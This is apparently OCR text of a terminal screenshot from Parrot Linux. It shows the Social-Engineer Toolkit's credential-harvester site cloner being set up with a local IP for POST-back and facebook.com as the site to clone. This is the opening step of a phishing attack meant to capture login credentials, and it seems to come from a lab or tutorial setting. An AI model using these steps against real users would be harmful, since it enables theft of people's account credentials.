 setoolkit - Parrot Terminal
Arquivo Editar Exibir Pesquisar Terminal Ajuda
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.103]: 10.0.0.103
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com